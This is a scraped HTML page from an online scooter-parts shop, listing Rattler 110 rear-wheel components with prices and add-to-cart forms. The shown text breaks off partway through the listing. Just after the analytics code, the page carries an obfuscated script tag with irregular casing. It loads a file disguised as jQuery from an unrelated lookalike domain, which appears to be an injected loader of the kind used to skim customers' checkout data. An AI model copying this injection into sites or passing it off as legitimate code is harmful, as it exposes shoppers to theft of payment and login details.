

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.scooterloungeonline.com/rattler110rearwheel
body_size: 7300
content:
<!DOCTYPE html>
<html>
<head>
<title>Rattler 110 Rear Wheel | Rattler 110 Rear Wheel Parts</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:13px; color:#000000; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:LucidaSansUnicode; font-size:12px; color:#9b0303; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:10px; }
.button.edge.on { background-color:#adadad !important; color:#ffffff !important; }
body { background-color:#7f7f7f; }
.border { background-color:transparent; border:0px; border-bottom:1px dotted #ffffff; }
.border > .content { padding:5px 0px 10px 0px; }
.border > .title { background-color:transparent; padding:0px; font-size:1.2em; font-weight:bold; }
.bottomcontainer { padding:10px 0px; }
.breadcrumbs .link { font-size:11px; color:#9b0303; }
.breadcrumbscontainer { padding:0px 10px; }
.centercontainer { border-left:0px solid #d3d3d3; width:1007px; padding:0px 10px; }
.logo { margin-right:40px; margin-left:10px; }
.margin { padding:0px 10px; }
.maincontainer { margin:10px auto; background-image:url('/steel/images/gradient.jpg'); background-repeat:repeat-x; width:1007px; background-color:white; }
.menucontainer { vertical-align:bottom; width:1007px; }
.pageimagecontainer { padding-top:10px; }
.pagetitle { padding-top:10px; padding-bottom:20px; }
.siteelements { text-align:right; padding-top:10px; padding-right:40px; color:#999; }
.siteelements .link { font-size:11px; }
.siteimage { margin:0px 10px; }
.sitenavigation { display:inline; }
.sitenavigation td { vertical-align:top; }
.sitenavigation .dynamicimage { border-right:1px solid #c7c7c7; padding:0px 13px; }
.sitenavigation .last .dynamicimage { border-right:none; }
.titleimage { padding:10px; }
.welcomeelement { float:right; }
.welcomeelement.link { color:#000; }
#center .border { border-bottom:1px solid #ffffff; }
#right, #left { padding:10px 0px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Record('record_11', {});
	new Record('record_12', {});
	new Record('record_13', {});
	new Record('record_14', {});
	new Record('record_15', {});
	new Record('record_16', {});
	new Record('record_17', {});
	new Record('record_18', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/demo-assets/css/demo-styles.css"/>
<!--[if lt IE 8]><link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/css/demo-styles-ie.css" /><![endif]-->
<style>
.pagetext table {
    border-spacing: 2px;
    
}
</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1669893);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7526660-1");
pageTracker._trackPageview();
} catch(err) {}</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1669893.min.js></scRIpt>

<div class="maincontainer">
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/reset.css" media="screen"/>
<!-- Main CSS File -->
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/style.css" media="screen"/>
<div id="menu_div">
            <div id="navigation">
                <div id="menu">
                    <ul id="nav">
                        <li><a href="/store/1669893">Home</a></li>
                            
                                        
                        <!-- END Home Item -->
                        
                        <li><a href="/store/1669893/parts">Parts</a>
                            <ul>
                                <li><a href="/store/1669893/scooteraccessories">Accessories</a></li>
                                <li><a href="/store/1669893/scooterapparel">Apparel</a></li>
                                <li><a href="/store/1669893/scooterbatteries">Batteries</a></li>
                                <li><a href="/store/1669893/brakesandsuspension">Brakes & Suspension</a></li>
                                <li><a href="/store/1669893/bulbs">Bulbs</a></li>
                                <li><a href="/store/1669893/scooterdrivebelts">Drive Belts</a></li>
                                <li><a href="/store/1669893/scooterfilters">Filters</a></li>
                                <li><a href="/store/1669893/chinesescooterparts">GY6 Scooter Parts</a></li>
               
                                <li><a href="/store/1669893/scooterhandlebarparts">Handlebar</a></li>
                                <li><a href="/store/1669893/handyparts">Handy Parts</a></li>                                
                                <li><a href="/store/1669893/scootermemorabilia">Memorabilia</a></li>
                                <li><a href="/store/1669893/oils">Oils & Fluid</a></li>
                                <li><a href="/store/1669893/scooterperformanceparts">Performance</a></li>
                                <li><a href="/store/1669893/scooterracks">Racks & Chrome</a></li>
                                <li><a href="/store/1669893/scooterseats">Seats</a></li>
                                <li><a href="/store/1669893/sparkplugs">Spark Plugs</a></li>
                                <li><a href="/store/1669893/scootertiresandrims">Tires & Rims</a></li>
                                <li><a href="/store/1669893/scootertools">Tools</a></li>
                                <li><a href="/store/1669893/scooterbagsandluggage">Top Cases & Bags</a></li>
                                <li><a href="/store/1669893/usedparts">Used Parts</a></li>
                                <li><a href="/store/1669893/scooterwindshields">Windshields</a></li>
                                <li><a href="/store/1669893/wintergear">Wintergear</a></li>
                                
                                                             
                                                       
                            </ul>
                       </li> 
                        <!-- END Portfolio Item -->
                        
                        <li><a href="/store/1669893/parts">Parts by Scooter</a>
                            <ul>
                                <li><a href="/store/1669893/genuinebuddy50/125/150parts">Genuine Buddy 50/125</a></li>
                                <li><a href="/store/1669893/genuinebuddy170iparts">Genuine Buddy 170i</a></li>
                                <li><a href="/store/1669893/genuinebuddykickparts">Genuine Buddy Kick</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Blackcat</a></li>
                                <li><a href="/store/1669893/genuineblurparts">Genuine Blur 150</a></li>
                                <li><a href="/store/1669893/genuineblur220parts">Genuine Blur 220i</a></li>
                                <li><a href="/store/1669893/genuinehooliganparts">Genuine Hooligan 170i</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Rattler 50</a></li>
                                <li><a href="/store/1669893/rattler110parts">Genuine Rattler 110</a></li>
                                <li><a href="/store/1669893/genuineroughhouseparts">Genuine Roughhouse</a></li>
                                <li><a href="/store/1669893/genuinestellaparts">Genuine Stella 2T</a></li>
                                <li><a href="/store/1669893/vespagts300parts">Vespa GTS300ie</a></li>
                                <li><a href="/store/1669893/vespasprint150parts">Vespa Sprint 150</a></li>
                                <li><a href="/store/1669893/vespaprimavera150parts">Vespa Primavera 150</a></li>                              
                                <li><a href="/store/1669893/vespagt200parts">Vespa GT200</a></li>
                                <li><a href="/store/1669893/vespalx150parts">Vespa LX150</a></li>
                                <li><a href="/store/1669893/vespap125xparts">Vespa P125X</a></li>
                                <li><a href="/store/1669893/vespap200eparts">Vespa P200E</a></li>
                                <li><a href="/store/1669893/vespaet2parts">Vespa ET2</a></li>
                                <li><a href="/store/1669893/vespaet4parts">Vespa ET4</a></li>
                                <li><a href="/store/1669893/symhd200evoparts">SYM HD200 EVO</a></li>
                                <li><a href="/store/1669893/symrv250parts">SYM RV250</a></li>
                                
                                
                                
                            
                                
                                
                                
                            </ul>
                        </li>
                        <!-- END Blog Item -->
<li><a href="/store/1669893/bodypanels">Body Panels</a></li>
<li><a href="/store/1669893/services">Services</a></li>                      
<li><a href="/store/1669893/scootergalleries">Scooters for Sale</a></li>
<li><a href="/store/1669893/contact">Contact Us</a></li><p><center>
<form style="margin: 3px;" class="form" method="GET" action="/search">
<input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></form>
<id="search_searchbox" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';} type="submit" style="display:none;"><div class="content">search</div></button></div>
                    
                </div><!-- #menu END-->
            </div><!-- #navigation END-->
        <!-- #menu_div END-->
                    </ul><!-- #nav END-->
                        
                    
<table class="menucontainer">
 
  
    </table>
<div>
<a href="http://www.scooterloungeonline.com">
     <img src="/files/1669893/uploaded/slologo.png"></img>
<a class="link" href="/store/1669893/login"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Flogin.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Login  </a>      </span><a class="link" href="/store/1669893/shipping"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Freturnslogo.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Returns</a>       <a class="link" href="/store/1669893/sitemap"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fsitemap.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Site Map</a>    <a class="link" href="/store/1669893/tracking"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Forder_tracking.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Tracking</a>      <a class="link" href="/store/1669893/cart"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fvc.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">View Cart</a>    <a class="link" href="/store/1669893/checkout"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fchecout8.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Checkout</a>  
</div>
    <div class="pageimagecontainer">
<hr color="B33333">
            </div>
 
<table>
        <td class="centercontainer">
           
                <img class="pagetitle" alt="Rattler 110 Rear Wheel" id="pagetitle" src="/steel/pagetitle.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;title.text=Rattler+110+Rear+Wheel&amp;font=UniversCondensed&amp;fontsize=30&amp;fontcolor=9b0303&amp;cache=1762884592712">                <div class="areapanel" id="center"><div class="space margin"><div class="space pagetext" id="pageelement_570848936">
<div class="panel"><img alt="Rattler 110 Rear Wheel" src="/files/1669893/uploaded/Rattler 110 Rear Wheel.png" style="display: block; margin-left: auto; margin-right: auto;" title="Rattler 110 Rear Wheel" width="900"/><br/></div>
</div>
<div  class="space pagecategoryproducts" id="pageelement_570851306"><div class="list-stack seperator" id="list_570851306">
<table>
<tr class="row first" id="element_570851306_item_601345144" previewid="element_570851306_item_601345144">
<td class="cell list-content"><a class="name list-name link" href="/product/P2634000650%20Rattler%20110%20Rear%20Wheel">Img Ref # 1  REAR FENDER  (SKU: P2634000650 Rattler 110 Rear Wheel)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_570851306_item_601345144"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_601345144" id="quantity_601345144" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_601345144" id="addToCart_601345144" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P2634000650%20Rattler%20110%20Rear%20Wheel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_570851306_item_601345146" previewid="element_570851306_item_601345146">
<td class="cell list-content"><a class="name list-name link" href="/product/90180602000%20use%2090190601604%20Rattler%20110%20Rear%20Wheel">Img Ref # 2  HEXAGON FLANGE BOLT  (SKU: 90180602000 use 90190601604 Rattler 110 Rear Wheel)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_570851306_item_601345146"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">0</span><span class="decimal-separator">.</span><span class="decimal">35</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_601345146" id="quantity_601345146" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_601345146" id="addToCart_601345146" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/90180602000%20use%2090190601604%20Rattler%20110%20Rear%20Wheel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_570851306_item_601345148" previewid="element_570851306_item_601345148">
<td class="cell list-content"><a class="name list-name link" href="/product/P140G320000%20Rattler%20110%20Rear%20Wheel">Img Ref # 3  TIRE 130/90-10SERVICE PART  (SKU: P140G320000 Rattler 110 Rear Wheel)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_570851306_item_601345148"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">90</span><span class="decimal-separator">.</span><span class="decimal">98</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_601345148" id="quantity_601345148" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_601345148" id="addToCart_601345148" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P140G320000%20Rattler%20110%20Rear%20Wheel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_570851306_item_601345152" previewid="element_570851306_item_601345152">
<td class="cell list-content"><a class="name list-name link" href="/product/P140B330000%20Rattler%20110%20Rear%20Wheel">Img Ref # 5  VALVE  (SKU: P140B330000 Rattler 110 Rear Wheel)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_570851306_item_601345152"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_601345152" id="quantity_601345152" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_601345152" id="addToCart_601345152" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/P140B330000%20Rattler%20110%20Rear%20Wheel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_570851306_item_601345154" previewid="element_570851306_item_601345154">
<td class="cell list-content"><a class="name list-name link" href="/product/92011600000%20Rattler%20110%20Rear%20Wheel">Img Ref # 6  U TYPE NUT  (SKU: 92011600000 Rattler 110 Rear Wheel)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_570851306_item_601345154"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_601345154" id="quantity_601345154" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_601345154" id="addToCart_601345154" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/92011600000%20Rattler%20110%20Rear%20Wheel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_570851306_item_601345156" previewid="element_570851306_item_601345156">
<td class="cell list-content"><a class="name list-name link" href="/product/92141700001%20Rattler%20110%20Rear%20Wheel">Img Ref # 7  PLAIN WASHER  (SKU: 92141700001 Rattler 110 Rear Wheel)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_570851306_item_601345156"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">60</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_601345156" id="quantity_601345156" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_601345156" id="addToCart_601345156" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/92141700001%20Rattler%20110%20Rear%20Wheel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_570851306_item_601345158" previewid="element_570851306_item_601345158">
<td class="cell list-content"><a class="name list-name link" href="/product/E1407010000%20Rattler%20110%20Rear%20Wheel">Img Ref # 8  ANTI-DUST RUBBER  (SKU: E1407010000 Rattler 110 Rear Wheel)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_570851306_item_601345158"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">6</span><span class="decimal-separator">.</span><span class="decimal">90</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_601345158" id="quantity_601345158" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_601345158" id="addToCart_601345158" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/E1407010000%20Rattler%20110%20Rear%20Wheel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_570851306_item_601345160" previewid="element_570851306_item_601345160">
<td class="cell list-content"><a class="name list-name link" href="/product/E14074000002%20Rattler%20110%20Rear%20Wheel">Img Ref # 9  BRAKE SHOE ASSY.  (SKU: E14074000002 Rattler 110 Rear Wheel)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_570851306_item_601345160"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">32</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_601345160" id="quantity_601345160" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_601345160" id="addToCart_601345160" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/E14074000002%20Rattler%20110%20Rear%20Wheel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_570851306_item_601345162" previewid="element_570851306_item_601345162">
<td class="cell list-content"><a class="name list-name link" href="/product/E1407410000%20Rattler%20110%20Rear%20Wheel">Img Ref #11  SPRING, BRAKE SHOE  (SKU: E1407410000 Rattler 110 Rear Wheel)</a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_570851306_item_601345162"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
